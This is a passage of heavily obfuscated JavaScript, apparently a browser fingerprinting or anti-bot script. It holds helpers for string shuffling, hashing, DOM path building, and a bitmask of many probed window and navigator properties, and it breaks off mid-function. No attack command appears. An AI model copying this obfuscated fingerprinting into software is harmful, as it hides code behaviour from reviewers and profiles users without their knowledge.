dv[I6()[U1(P8)](gn,GI,Xm,DP,GL,[cb,EP])];var ItT;return ItT=this[RK()[wQ(OG)].apply(null,[c9,Sk])],RW.pop(),ItT;}break;case TZ:{var lVT=Bv[Pd];var bCT=Bv[Sj];var x7;RW.push(UCT);var b7;var YcT;var lpT;var Kv=bq(typeof pA()[YA(CJ)],Fk([],[][[]]))?pA()[YA(DD)].call(null,An,ljT,Sk):pA()[YA(S2)].apply(null,[EQ,M4,BD]);var tFT=lVT[pA()[YA(GL)](x0,Zs,NI)](Kv);for(lpT=c8;tR(lpT,tFT[I0()[gE(c8)](Zs,L8)]);lpT++){x7=Hg(SJ(Rx(bCT,Jn),lI[rP]),tFT[Tw(typeof I0()[gE(mY)],Fk('',[][[]]))?I0()[gE(Jn)].apply(null,[xtT,nR]):I0()[gE(c8)].apply(null,[Zs,L8])]);bCT*=lI[CQ];bCT&=lI[Oz];bCT+=lI[TW];bCT&=qc[m0()[vA(CJ)].call(null,cA,Q8,PD,n1)]();b7=Hg(SJ(Rx(bCT,lI[S2]),lI[rP]),tFT[I0()[gE(c8)](Zs,L8)]);bCT*=lI[CQ];bCT&=lI[Oz];bCT+=lI[TW];bCT&=qc[m0()[vA(CJ)].apply(null,[Gk,Q8,PD,OD])]();YcT=tFT[x7];tFT[x7]=tFT[b7];tFT[b7]=YcT;}var rv;return rv=tFT[I6()[U1(S2)](GL,gY,vQ,Oz,BE(BE({})),cJ)](Kv),RW.pop(),rv;}break;case w3:{RW.push(CtT);throw new (Xt[RK()[wQ(CD)](UjT,EP)])(m0()[vA(kD)](BE([]),tdT,GL,GL));}break;case BZ:{var S3T=Bv[Pd];var A3T=Bv[Sj];RW.push(vP);if(pJ(A3T,null)||Z1(A3T,S3T[I0()[gE(c8)].call(null,Zs,cI)]))A3T=S3T[I0()[gE(c8)](Zs,cI)];for(var tCT=c8,FZT=new (Xt[m0()[vA(Xm)].apply(null,[BE(BE(c8)),m9,AP,BE(BE(c8))])])(A3T);tR(tCT,A3T);tCT++)FZT[tCT]=S3T[tCT];var CFT;return RW.pop(),CFT=FZT,CFT;}break;case Id:{var GOT=Bv[Pd];var zCT=Bv[Sj];RW.push(IcT);var fdT=pJ(null,GOT)?null:Ob(mn()[pG(Ps)](w0,rP,dD,A2),typeof Xt[m0()[vA(TW)].apply(null,[zK,CZT,Ps,mG])])&&GOT[Xt[m0()[vA(TW)](m7,CZT,Ps,Rk)][WB()[Z5(YW)](Jn,nE,Am,Bq,BE(c8))]]||GOT[pA()[YA(tB)](dJ,t4,m7)];if(Ob(null,fdT)){var q7,pFT,w3T,VVT,HcT=[],ZVT=BE(c8),kv=BE(lI[GL]);try{var j9=RW.length;var ltT=BE(BE(Pd));if(w3T=(fdT=fdT.call(GOT))[I0()[gE(OG)](kD,nk)],Tw(c8,zCT)){if(bq(Xt[mn()[pG(TW)].apply(null,[xE,mG,bR,dD])](fdT),fdT)){ltT=BE(Pd);return;}ZVT=BE(AP);}else for(;BE(ZVT=(q7=w3T.call(fdT))[OK()[Sn(s5)].apply(null,[wE,tU,S2,CQ])])&&(HcT[RK()[wQ(vQ)](IS,Vk)](q7[pA()[YA(Ps)].apply(null,[Ak,sq,wA])]),bq(HcT[I0()[gE(c8)](Zs,kU)],zCT));ZVT=BE(c8));}catch(McT){kv=BE(c8),pFT=McT;}finally{RW.splice(js(j9,AP),Infinity,IcT);try{var d3T=RW.length;var Mv=BE({});if(BE(ZVT)&&Ob(null,fdT[m0()[vA(OG)](pz,wfT,L4,bR)])&&(VVT=fdT[m0()[vA(OG)].call(null,Vw,wfT,L4,zk)](),bq(Xt[mn()[pG(TW)].call(null,xE,mG,BE(BE(c8)),BE(BE(c8)))](VVT),VVT))){Mv=BE(BE({}));return;}}finally{RW.splice(js(d3T,AP),Infinity,IcT);if(Mv){RW.pop();}if(kv)throw pFT;}if(ltT){RW.pop();}}var EjT;return RW.pop(),EjT=HcT,EjT;}RW.pop();}break;case xd:{var HFT=Bv[Pd];RW.push(ZU);if(Xt[m0()[vA(Xm)].call(null,D2,rpT,AP,DP)][OK()[Sn(tB)].call(null,d4,Cs,DD,HOT)](HFT)){var vcT;return RW.pop(),vcT=HFT,vcT;}RW.pop();}break;case DC:{var Hv=Bv[Pd];RW.push(xv);if(bq(typeof Hv,RK()[wQ(CQ)](Qb,G4))){var J7;return J7=mn()[pG(Xm)].apply(null,[vC,kk,gn,CJ]),RW.pop(),J7;}var Y7;return Y7=Hv[OK()[Sn(Sk)](WtT,mz,dA,DP)](new (Xt[bq(typeof I6()[U1(Oz)],'undefined')?I6()[U1(hG)].apply(null,[Zx,m6,CQ,Tb,A2,cI]):I6()[U1(AP)](Vk,TW,WVT,xI,kY,HdT)])(Tw(typeof WB()[Z5(OD)],Fk(mn()[pG(Xm)].call(null,vC,kk,cA,mz),[][[]]))?WB()[Z5(vQ)](c6,hG,QTT,mG,D2):WB()[Z5(CJ)](AP,dD,VTT,RCT,BE(BE(AP))),bq(typeof mn()[pG(CJ)],Fk('',[][[]]))?mn()[pG(BQ)](sjT,Bb,DP,rP):mn()[pG(Oz)](LpT,JI,hg,BE(BE({})))),m0()[vA(NB)](nE,PfT,dD,BE([])))[OK()[Sn(Sk)](WtT,NI,mG,DP)](new (Xt[I6()[U1(hG)].call(null,Jk,m6,CQ,BE(c8),NB,cI)])(pA()[YA(v6)].apply(null,[hK,JA,hg]),mn()[pG(BQ)].call(null,sjT,Bb,BE(c8),j1)),pA()[YA(kY)](lL,Vw,DP))[OK()[Sn(Sk)](WtT,G4,XW,DP)](new (Xt[I6()[U1(hG)](zk,m6,CQ,gn,hP,cI)])(I0()[gE(dA)].call(null,qk,bG),mn()[pG(BQ)].call(null,sjT,Bb,BE(BE(c8)),BE({}))),I0()[gE(BQ)](x2,nK))[OK()[Sn(Sk)](WtT,mG,CQ,DP)](new (Xt[I6()[U1(hG)].apply(null,[jR,m6,CQ,BE(BE(AP)),J8,cI])])(mn()[pG(Vk)](QB,A2,A2,JR),bq(typeof mn()[pG(mG)],Fk('',[][[]]))?mn()[pG(BQ)].apply(null,[sjT,Bb,Gk,s5]):mn()[pG(Oz)](X3T,FR,JR,BE({}))),mn()[pG(Gk)].apply(null,[wk,pz,dA,mz]))[OK()[Sn(Sk)](WtT,Jk,EP,DP)](new (Xt[Tw(typeof I6()[U1(t4)],'undefined')?I6()[U1(AP)](PH,ps,IpT,s2,Cs,UZT):I6()[U1(hG)](AP,m6,CQ,DD,YW,cI)])(I0()[gE(Vk)](XW,lE),mn()[pG(BQ)](sjT,Bb,BE([]),BE(BE(c8)))),Tw(typeof OK()[Sn(rP)],Fk('',[][[]]))?OK()[Sn(pU)](LZT,BE(AP),wL,LpT):OK()[Sn(x2)].apply(null,[bk,P8,BE({}),EQ]))[OK()[Sn(Sk)](WtT,BE(BE({})),BE(BE([])),DP)](new (Xt[I6()[U1(hG)].apply(null,[BD,m6,CQ,BE(BE([])),Fg,cI])])(m0()[vA(G4)](tU,dQ,DY,MD),mn()[pG(BQ)](sjT,Bb,BE([]),Jk)),I6()[U1(DD)].call(null,c8,StT,EP,GL,Vw,mY))[bq(typeof OK()[Sn(n1)],Fk([],[][[]]))?OK()[Sn(Sk)](WtT,Gk,mG,DP):OK()[Sn(pU)].call(null,AOT,D2,D2,HjT)](new (Xt[I6()[U1(hG)](pR,m6,CQ,wb,BE([]),cI)])(zD()[El(gL)](Ps,j1,sTT,DY,CQ),mn()[pG(BQ)].apply(null,[sjT,Bb,BE(BE({})),BE(AP)])),mn()[pG(Sk)](UB,HOT,G4,kk))[Tw(typeof OK()[Sn(mG)],Fk([],[][[]]))?OK()[Sn(pU)](Wv,m7,BE(BE(AP)),b9):OK()[Sn(Sk)](WtT,Cs,Hl,DP)](new (Xt[I6()[U1(hG)](zk,m6,CQ,Rk,n1,cI)])(bq(typeof I6()[U1(Oz)],'undefined')?I6()[U1(GL)].call(null,zk,sTT,CQ,NI,Xm,s4):I6()[U1(AP)].call(null,P8,F1,AFT,TW,L4,nD),mn()[pG(BQ)].call(null,sjT,Bb,P5,BQ)),OK()[Sn(nE)].apply(null,[Wm,CQ,hG,HQ]))[I6()[U1(gL)].apply(null,[tU,AR,rP,Tb,BE([]),tpT])](lI[vQ],lI[DD]),RW.pop(),Y7;}break;case B:{var HVT=Bv[Pd];var xZT=Bv[Sj];RW.push(gNT);var UcT;return UcT=Fk(Xt[OK()[Sn(vQ)](sB,BE(AP),nH,fR)][I0()[gE(Gk)].apply(null,[L2,MW])](Vg(Xt[bq(typeof OK()[Sn(Hl)],'undefined')?OK()[Sn(vQ)](sB,vQ,wL,fR):OK()[Sn(pU)](p7,pU,BE(BE([])),RdT)][RK()[wQ(s5)].apply(null,[XR,Ms])](),Fk(js(xZT,HVT),AP))),HVT),RW.pop(),UcT;}break;case YC:{var IFT=Bv[Pd];RW.push(CTT);var qjT=new (Xt[I6()[U1(NI)](cA,lOT,Ps,Rk,BE(BE({})),rVT)])();var IVT=qjT[RK()[wQ(G4)](zH,s2)](IFT);var BfT=mn()[pG(Xm)].call(null,r0,kk,s2,nE);IVT[I6()[U1(Oz)].apply(null,[x2,STT,Oz,JR,BE(BE({})),Gq])](function(OcT){RW.push(hg);BfT+=Xt[OK()[Sn(Xm)](mz,BE([]),cA,JR)][Tw(typeof OK()[Sn(Gk)],'undefined')?OK()[Sn(pU)].apply(null,[cb,BE(BE([])),t4,CZT]):OK()[Sn(CJ)](sNT,zk,rP,gL)](OcT);RW.pop();});var ntT;return ntT=Xt[I0()[gE(YW)](t4,JcT)](BfT),RW.pop(),ntT;}break;case D3:{var hcT=Bv[Pd];var gjT=lI[NI];RW.push(x1);for(var QdT=c8;tR(QdT,hcT[I0()[gE(c8)](Zs,bz)]);QdT++){gjT=Lv(Vg(gjT,kD),hcT[I0()[gE(CJ)].apply(null,[p6,spT])](QdT));}var GZT;return GZT=EtT(gjT,c8)[RK()[wQ(Jk)].call(null,LU,JR)](lI[OD]),RW.pop(),GZT;}break;case Up:{var HfT=Bv[Pd];RW.push(GD);if(Tw(HfT,Xt[pA()[YA(rP)].apply(null,[gcT,gJ,ZP])][I0()[gE(nE)].apply(null,[Cs,qR])])){var c3T;return c3T=mn()[pG(x2)](fq,sI,s2,OB),RW.pop(),c3T;}var IZT=[];while(HfT&&Tw(HfT[I0()[gE(DD)](CD,DFT)],Xt[I6()[U1(TW)](OD,z4,vQ,j1,pU,HZT)][zD()[El(rP)].apply(null,[DD,p7,jH,fR,CD])])&&bq(HfT,Xt[pA()[YA(rP)](gcT,gJ,Zx)])){var BCT=HfT[RK()[wQ(ZU)](ND,Rk)][m0()[vA(BQ)](s2,FP,zz,v6)]();if(HfT[mn()[pG(n1)].call(null,sv,p6,Hl,YW)]){BCT+=mn()[pG(nE)](BpT,wb,S2,NB)[mn()[pG(dD)].call(null,TFT,DD,kY,Tb)](HfT[mn()[pG(n1)](sv,p6,mz,BE(BE([])))],OK()[Sn(v6)](VH,Jk,Rk,Y6));IZT[mn()[pG(kk)](rpT,Jk,XW,BE(BE(c8)))](BCT);break;}else{var Xv=AP;var vOT=HfT;while(vOT=vOT[I0()[gE(kk)](mz,FOT)]){if(Tw(vOT[Tw(typeof RK()[wQ(BQ)],Fk([],[][[]]))?RK()[wQ(hG)](UjT,AdT):RK()[wQ(ZU)](ND,Rk)],HfT[Tw(typeof RK()[wQ(CJ)],Fk('',[][[]]))?RK()[wQ(hG)].apply(null,[NtT,sq]):RK()[wQ(ZU)].apply(null,[ND,Rk])]))Xv++;}BCT+=OK()[Sn(kY)](PfT,YW,HQ,Jb)[mn()[pG(dD)](TFT,DD,ZU,BE(BE({})))](Xv,zD()[El(hG)].call(null,P5,HXT,kq,GL,AP));}IZT[mn()[pG(kk)].apply(null,[rpT,Jk,BE(BE([])),xI])](BCT);HfT=HfT[Tw(typeof zD()[El(vQ)],Fk(mn()[pG(Xm)](Kg,kk,gn,D2),[][[]]))?zD()[El(Jn)](tB,I7,M9,xI,Xq):zD()[El(P8)](Rk,xz,kH,x2,DY)];}var QNT;return QNT=(bq(typeof I0()[gE(TW)],Fk('',[][[]]))?I0()[gE(cA)].apply(null,[AP,Nz]):I0()[gE(Jn)].apply(null,[sv,AZT]))[mn()[pG(dD)](TFT,DD,nE,EP)](IZT[I6()[U1(S2)](hg,rtT,vQ,P5,m7,cJ)](I0()[gE(cA)](AP,Nz))),RW.pop(),QNT;}break;case Kp:{var tOT=Bv[Pd];RW.push(AjT);var GjT=qc[RK()[wQ(dA)](QcT,U9)]();for(var hCT=c8;tR(hCT,tOT[Tw(typeof I0()[gE(ZU)],Fk('',[][[]]))?I0()[gE(Jn)](kH,c9):I0()[gE(c8)](Zs,YCT)]);hCT++){GjT=Lv(Fk(tJ(GjT,qc[m0()[vA(Vk)].call(null,BE(BE(c8)),Wn,c8,t4)]()),GjT),tOT[bq(typeof I0()[gE(TW)],Fk('',[][[]]))?I0()[gE(CJ)](p6,VCT):I0()[gE(Jn)](CtT,rx)](hCT));}var TTT=EtT(GjT,c8)[RK()[wQ(Jk)](wm,JR)](qc[pA()[YA(sI)](sJ,D2,BE({}))]())[I0()[gE(rA)].call(null,sI,vn)](lI[S2],pA()[YA(Xm)](FR,vP,BE(BE({}))));var DVT;return RW.pop(),DVT=TTT,DVT;}break;case TN:{var WcT=Bv[Pd];return bq(WcT,null);}break;case pj:{var FjT=Bv[Pd];var mZT=Bv[Sj];return js(mZT[EP],FjT[EP]);}break;case VM:{RW.push(Ls);var PjT;return PjT=new (Xt[pA()[YA(g5)].apply(null,[WL,CTT,Jn])])()[OK()[Sn(DP)](sQ,BE(c8),BE(BE([])),Ps)](),RW.pop(),PjT;}break;case OO:{RW.push(q1);var qpT=[pA()[YA(MD)].apply(null,[GG,YW,zK]),WB()[Z5(GL)](gL,BD,IdT,M7,J8),Tw(typeof RK()[wQ(n1)],'undefined')?RK()[wQ(hG)](Dl,KpT):RK()[wQ(Gk)].call(null,OjT,Zs),pA()[YA(Rk)](H3T,U4,nH),pA()[YA(sq)].call(null,CA,bJ,BE(BE(AP))),WB()[Z5(NI)](GL,hG,OVT,D2,Rk),Tw(typeof mn()[pG(Jk)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,jY,JNT,BE([]),BE(BE(c8))):mn()[pG(v6)](hx,mY,AP,fR),Tw(typeof OK()[Sn(hG)],Fk([],[][[]]))?OK()[Sn(pU)](Cl,BE(AP),Bb,btT):OK()[Sn(wb)](An,N0,Cs,bS),RK()[wQ(Sk)].apply(null,[w5,hG]),OK()[Sn(g5)].apply(null,[D0,m7,MD,wL]),m0()[vA(Sk)].call(null,hP,cQ,PH,mG),RK()[wQ(x2)].call(null,HA,CQ),I0()[gE(wA)].apply(null,[vQ,v7]),Tw(typeof RK()[wQ(S2)],Fk([],[][[]]))?RK()[wQ(hG)].call(null,x2,zl):RK()[wQ(nE)](bP,L2),mn()[pG(kY)](qU,kD,NB,BE(BE(AP))),I6()[U1(Fg)](Fg,jXT,DY,Fg,ZP,c8),Tw(typeof m0()[vA(CD)],Fk([],[][[]]))?m0()[vA(EP)].apply(null,[mY,fq,wL,wA]):m0()[vA(x2)](ZP,jQ,fR,x2),m0()[vA(nE)].call(null,YW,Mg,BD,CJ),pA()[YA(HQ)](vB,VR,s2),RK()[wQ(kk)](MO,x2),bq(typeof RK()[wQ(ZU)],'undefined')?RK()[wQ(cA)].call(null,XA,OB):RK()[wQ(hG)](KZT,IOT),mn()[pG(wA)](Yn,HZT,t4,BE({})),RK()[wQ(rA)].call(null,Um,z4),RK()[wQ(v6)](fZT,m7),zD()[El(dD)](nE,qfT,OVT,Oz,CJ),I6()[U1(m7)].call(null,s5,vpT,CJ,vQ,s2,Sv),bq(typeof I0()[gE(Gk)],Fk([],[][[]]))?I0()[gE(OB)].call(null,hP,TH):I0()[gE(Jn)](qfT,lCT)];if(pJ(typeof Xt[OK()[Sn(rA)](NU,Zx,nE,vQ)][Tw(typeof m0()[vA(nE)],Fk('',[][[]]))?m0()[vA(EP)](Gk,Jg,sY,BE(c8)):m0()[vA(kk)].call(null,BE(AP),rL,qk,Jk)],mn()[pG(Ps)].apply(null,[YB,rP,Zx,Ps]))){var MfT;return RW.pop(),MfT=null,MfT;}var RtT=qpT[Tw(typeof I0()[gE(P8)],Fk('',[][[]]))?I0()[gE(Jn)](ps,zR):I0()[gE(c8)].apply(null,[Zs,Zq])];var pTT=mn()[pG(Xm)](PQ,kk,BE(BE(c8)),PH);for(var gXT=c8;tR(gXT,RtT);gXT++){var QjT=qpT[gXT];if(bq(Xt[OK()[Sn(rA)](NU,zK,mz,vQ)][m0()[vA(kk)].call(null,S2,rL,qk,bR)][QjT],undefined)){pTT=mn()[pG(Xm)](PQ,kk,jR,wb)[mn()[pG(dD)].call(null,D0,DD,BE(AP),P5)](pTT,bq(typeof OK()[Sn(TW)],Fk([],[][[]]))?OK()[Sn(JR)](cU,s2,CD,J8):OK()[Sn(pU)](s5,BE(BE(c8)),gJ,QXT))[mn()[pG(dD)].apply(null,[D0,DD,BE({}),Oz])](gXT);}}var cfT;return RW.pop(),cfT=pTT,cfT;}break;}};var RcT=function MjT(zcT,hjT){'use strict';var cCT=MjT;switch(zcT){case Sj:{var stT;RW.push(HG);return stT=Tw(typeof Xt[OK()[Sn(rP)](zm,BE(BE(c8)),Vw,EW)][mn()[pG(OB)].call(null,Vn,M7,hG,kk)],I6()[U1(Xm)](Bb,kS,Jn,c8,fR,Ds))||Tw(typeof Xt[OK()[Sn(rP)](zm,BE(BE({})),BE([]),EW)][pA()[YA(Bb)](mP,Oz,G4)],I6()[U1(Xm)](EP,kS,Jn,Jn,s5,Ds))||Tw(typeof Xt[OK()[Sn(rP)](zm,NB,N0,EW)][I6()[U1(n1)](g5,gw,OD,dD,m7,HXT)],bq(typeof I6()[U1(dD)],Fk([],[][[]]))?I6()[U1(Xm)](kk,kS,Jn,kD,DY,Ds):I6()[U1(AP)].call(null,CD,mI,p2,m7,Vw,ZTT)),RW.pop(),stT;}break;case B:{RW.push(s9);try{var dNT=RW.length;var RFT=BE({});var FFT;return FFT=BE(BE(Xt[OK()[Sn(rP)].apply(null,[UCT,gn,mG,EW])][pA()[YA(P5)](TQ,vv,g5)])),RW.pop(),FFT;}catch(lXT){RW.splice(js(dNT,AP),Infinity,s9);var YFT;return RW.pop(),YFT=BE(Sj),YFT;}RW.pop();}break;case gp:{RW.push(jR);try{var g3T=RW.length;var zjT=BE(Sj);var VXT;return VXT=BE(BE(Xt[OK()[Sn(rP)](K9,NB,BE(BE(c8)),EW)][I0()[gE(DP)].apply(null,[dD,DXT])])),RW.pop(),VXT;}catch(WNT){RW.splice(js(g3T,AP),Infinity,jR);var IXT;return RW.pop(),IXT=BE([]),IXT;}RW.pop();}break;case WN:{RW.push(POT);var zOT;return zOT=BE(BE(Xt[OK()[Sn(rP)].call(null,xR,Jn,MD,EW)][pA()[YA(gn)](GS,OB,pR)])),RW.pop(),zOT;}break;case DC:{RW.push(sY);try{var XcT=RW.length;var DTT=BE(Sj);var Z3T=Fk(Xt[m0()[vA(cA)](Tb,p8,OB,gn)](Xt[OK()[Sn(rP)](JU,rP,BE([]),EW)][zD()[El(CJ)](NI,tB,GQ,tU,Ps)]),tJ(Xt[m0()[vA(cA)](wb,p8,OB,PH)](Xt[OK()[Sn(rP)](JU,Ps,OG,EW)][I6()[U1(mG)](Tb,Zn,mG,cA,G4,WjT)]),AP));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].call(null,BE(BE({})),p8,OB,CJ)](Xt[OK()[Sn(rP)].call(null,JU,gn,dD,EW)][pA()[YA(fR)](Pw,vQ,j1)]),EP),tJ(Xt[m0()[vA(cA)].apply(null,[D2,p8,OB,MD])](Xt[OK()[Sn(rP)](JU,DP,Cs,EW)][pA()[YA(A2)](zB,pz,dA)]),Xm));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].call(null,BE(c8),p8,OB,Ps)](Xt[OK()[Sn(rP)].call(null,JU,Jk,mY,EW)][zD()[El(OD)](S2,NNT,V5,sq,CQ)]),vQ),tJ(Xt[m0()[vA(cA)](kY,p8,OB,zK)](Xt[OK()[Sn(rP)](JU,S2,BE(BE([])),EW)][I6()[U1(kD)].apply(null,[OD,GQ,CJ,nH,Hl,NjT])]),rP));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].apply(null,[dD,p8,OB,BE(AP)])](Xt[OK()[Sn(rP)](JU,EP,sq,EW)][bq(typeof zD()[El(DY)],'undefined')?zD()[El(t4)].apply(null,[vQ,kfT,GQ,BE(BE(c8)),DD]):zD()[El(Jn)](sI,ZjT,BJ,Jn,DJ)]),lI[m7]),tJ(Xt[m0()[vA(cA)](BE(BE({})),p8,OB,N0)](Xt[bq(typeof OK()[Sn(hg)],Fk([],[][[]]))?OK()[Sn(rP)].apply(null,[JU,BE(c8),Ps,EW]):OK()[Sn(pU)](CVT,NB,Hl,kg)][pA()[YA(xI)](qA,CQ,gJ)]),Oz));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].apply(null,[BE(AP),p8,OB,hG])](Xt[bq(typeof OK()[Sn(TW)],Fk([],[][[]]))?OK()[Sn(rP)](JU,n1,OB,EW):OK()[Sn(pU)].apply(null,[zk,Oz,m7,spT])][m0()[vA(rA)](s2,jK,H2,ZP)]),Jn),tJ(Xt[m0()[vA(cA)].call(null,dA,p8,OB,Jn)](Xt[Tw(typeof OK()[Sn(G4)],'undefined')?OK()[Sn(pU)](rH,pR,m7,QXT):OK()[Sn(rP)](JU,t4,GD,EW)][RK()[wQ(kY)].call(null,qA,PK)]),lI[dD]));Z3T+=Fk(tJ(Xt[bq(typeof m0()[vA(Vk)],Fk([],[][[]]))?m0()[vA(cA)](hP,p8,OB,nH):m0()[vA(EP)].apply(null,[P5,l9,nTT,Gk])](Xt[OK()[Sn(rP)](JU,Xm,OD,EW)][bq(typeof pA()[YA(A2)],'undefined')?pA()[YA(Tb)](IG,MD,rP):pA()[YA(S2)].call(null,LtT,ddT,BE(AP))]),S2),tJ(Xt[m0()[vA(cA)](BE(c8),p8,OB,t4)](Xt[bq(typeof OK()[Sn(mG)],Fk([],[][[]]))?OK()[Sn(rP)].call(null,JU,MD,c8,EW):OK()[Sn(pU)].call(null,WtT,GL,HQ,t4)][mn()[pG(DP)](nQ,zz,YW,cA)]),Ps));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].apply(null,[MD,p8,OB,CJ])](Xt[OK()[Sn(rP)](JU,gL,M7,EW)][pA()[YA(mz)].call(null,Pk,Cl,A2)]),lI[n1]),tJ(Xt[m0()[vA(cA)](ZP,p8,OB,XW)](Xt[OK()[Sn(rP)].apply(null,[JU,BE(BE(AP)),ZU,EW])][pA()[YA(M7)](BB,P5,ZP)]),qc[OK()[Sn(MD)].call(null,Nk,BE(BE({})),Vw,rP)]()));Z3T+=Fk(tJ(Xt[bq(typeof m0()[vA(mY)],Fk('',[][[]]))?m0()[vA(cA)].apply(null,[M7,p8,OB,gn]):m0()[vA(EP)].call(null,BE(BE({})),M9,vn,Tb)](Xt[OK()[Sn(rP)].apply(null,[JU,hg,s2,EW])][Tw(typeof zD()[El(TW)],Fk(mn()[pG(Xm)](I3,kk,c8,CQ),[][[]]))?zD()[El(Jn)].apply(null,[pR,LVT,hVT,D2,DY]):zD()[El(DD)](OD,c8,GQ,NI,Ps)]),lI[mG]),tJ(Xt[m0()[vA(cA)](n1,p8,OB,pU)](Xt[OK()[Sn(rP)](JU,c8,BE(AP),EW)][bq(typeof WB()[Z5(t4)],Fk(bq(typeof mn()[pG(TW)],'undefined')?mn()[pG(Xm)].apply(null,[I3,kk,DP,ZD]):mn()[pG(Oz)](OdT,pOT,pz,J8),[][[]]))?WB()[Z5(Jk)](Hl,fR,GQ,SH,CQ):WB()[Z5(vQ)].apply(null,[HR,L4,CtT,LCT,hG])]),gL));Z3T+=Fk(tJ(Xt[m0()[vA(cA)](MD,p8,OB,DD)](Xt[OK()[Sn(rP)].call(null,JU,BE(AP),YW,EW)][RK()[wQ(wA)](jtT,kq)]),pU),tJ(Xt[m0()[vA(cA)](Cs,p8,OB,Ps)](Xt[OK()[Sn(rP)].call(null,JU,BE(AP),OG,EW)][Tw(typeof RK()[wQ(Rk)],Fk('',[][[]]))?RK()[wQ(hG)].apply(null,[mz,Az]):RK()[wQ(OB)](v0,Hl)]),lI[kD]));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].call(null,pU,p8,OB,tU)](Xt[bq(typeof OK()[Sn(Fg)],Fk([],[][[]]))?OK()[Sn(rP)](JU,BE(BE({})),wL,EW):OK()[Sn(pU)](qv,vQ,wA,rD)][bq(typeof I0()[gE(pU)],Fk('',[][[]]))?I0()[gE(sI)](bR,HL):I0()[gE(Jn)](AfT,B4)]),lI[OG]),tJ(Xt[Tw(typeof m0()[vA(AP)],'undefined')?m0()[vA(EP)].apply(null,[sI,Ib,MMT,AP]):m0()[vA(cA)](CJ,p8,OB,Oz)](Xt[OK()[Sn(rP)].call(null,JU,BE(c8),L4,EW)][RK()[wQ(DP)](CL,M7)]),Hl));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].call(null,nH,p8,OB,CJ)](Xt[OK()[Sn(rP)](JU,BE({}),wb,EW)][RK()[wQ(sI)](CU,Cl)]),qc[RK()[wQ(wb)](j0,nE)]()),tJ(Xt[m0()[vA(cA)](BE({}),p8,OB,XW)](Xt[OK()[Sn(rP)].apply(null,[JU,XW,cA,EW])][mn()[pG(sI)](fS,Sv,mz,Vk)]),dD));Z3T+=Fk(tJ(Xt[m0()[vA(cA)](ZD,p8,OB,tU)](Xt[OK()[Sn(rP)].apply(null,[JU,GD,c8,EW])][m0()[vA(v6)].call(null,J8,C0,J8,hg)]),CJ),tJ(Xt[m0()[vA(cA)].call(null,t4,p8,OB,pz)](Xt[OK()[Sn(rP)](JU,BE(BE({})),vQ,EW)][pA()[YA(wL)].call(null,Sm,dZT,sq)]),lI[hg]));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].call(null,Jk,p8,OB,m7)](Xt[OK()[Sn(rP)](JU,ZP,gn,EW)][I0()[gE(wb)].call(null,KR,En)]),t4),tJ(Xt[bq(typeof m0()[vA(A2)],Fk('',[][[]]))?m0()[vA(cA)](gn,p8,OB,BE(BE(c8))):m0()[vA(EP)](cA,nNT,F6,Vk)](Xt[OK()[Sn(rP)](JU,PH,hP,EW)][bq(typeof m0()[vA(dA)],Fk('',[][[]]))?m0()[vA(kY)].apply(null,[MD,MN,HOT,Oz]):m0()[vA(EP)](P5,JfT,qXT,gJ)]),DD));Z3T+=Fk(tJ(Xt[m0()[vA(cA)].apply(null,[J8,p8,OB,wb])](Xt[OK()[Sn(rP)].call(null,JU,BD,kY,EW)][pA()[YA(PH)](S8,m7,mG)]),GL),tJ(Xt[Tw(typeof m0()[vA(EP)],Fk('',[][[]]))?m0()[vA(EP)].apply(null,[JR,JCT,Cv,BE(c8)]):m0()[vA(cA)](BE(BE([])),p8,OB,gn)](Xt[OK()[Sn(rP)].call(null,JU,ZU,EP,EW)][m0()[vA(wA)].call(null,wL,Cn,OD,BE(c8))]),NI));Z3T+=Fk(tJ(Xt[bq(typeof m0()[vA(fR)],Fk([],[][[]]))?m0()[vA(cA)].apply(null,[ZP,p8,OB,j1]):m0()[vA(EP)](sI,tx,kY,BQ)](Xt[OK()[Sn(rP)](JU,Fg,D2,EW)][zD()[El(GL)](ZP,IH,IP,TW,OD)]),Jk),tJ(Xt[m0()[vA(cA)](m7,p8,OB,NI)](Xt[OK()[Sn(rP)].apply(null,[JU,vQ,BE(BE({})),EW])][I0()[gE(g5)](gn,jL)]),Fg));Z3T+=Fk(tJ(Xt[m0()[vA(cA)](t4,p8,OB,Gk)](Xt[OK()[Sn(rP)](JU,nH,zK,EW)][pA()[YA(J8)](GP,p6,BE(AP))]),m7),tJ(Xt[Tw(typeof m0()[vA(cA)],Fk('',[][[]]))?m0()[vA(EP)](Rk,Vq,pcT,J8):m0()[vA(cA)](J8,p8,OB,BE(AP))](Xt[OK()[Sn(rP)](JU,BQ,Cs,EW)][I6()[U1(OG)](gL,RG,Jk,hG,A2,bNT)]),n1));Z3T+=Fk(Fk(tJ(Xt[m0()[vA(cA)](Oz,p8,OB,t4)](Xt[pA()[YA(rP)].apply(null,[sG,gJ,M7])][mn()[pG(wb)](xQ,tU,Jk,c8)]),mG),tJ(Xt[bq(typeof m0()[vA(G4)],Fk([],[][[]]))?m0()[vA(cA)](sI,p8,OB,x2):m0()[vA(EP)](L4,cdT,hv,xI)](Xt[OK()[Sn(rP)](JU,ZD,BE(AP),EW)][Tw(typeof pA()[YA(xI)],Fk('',[][[]]))?pA()[YA(S2)].call(null,BcT,lD,BE({})):pA()[YA(zk)](BL,ZD,mz)]),kD)),tJ(Xt[bq(typeof m0()[vA(rA)],Fk([],[][[]]))?m0()[vA(cA)](bS,p8,OB,DD):m0()[vA(EP)].apply(null,[mG,f7,AZT,NI])](Xt[Tw(typeof OK()[Sn(Xm)],Fk([],[][[]]))?OK()[Sn(pU)](CD,BE(BE(AP)),rP,q3T):OK()[Sn(rP)].apply(null,[JU,GD,A2,EW])][WB()[Z5(Fg)](Xm,sI,Mm,Rw,L4)]),lI[GD]));var ktT;return ktT=Z3T[RK()[wQ(Jk)].apply(null,[T0,JR])](),RW.pop(),ktT;}catch(MNT){RW.splice(js(XcT,AP),Infinity,sY);var xXT;return xXT=Tw(typeof pA()[YA(cA)],Fk('',[][[]]))?pA()[YA(S2)].call(null,XQ,E9,nH):pA()[YA(Xm)](H,vP,Cs),RW.pop(),xXT;}RW.pop();}break;case Kp:{var zfT=hjT[Pd];RW.push(qtT);try{var jfT=RW.length;var 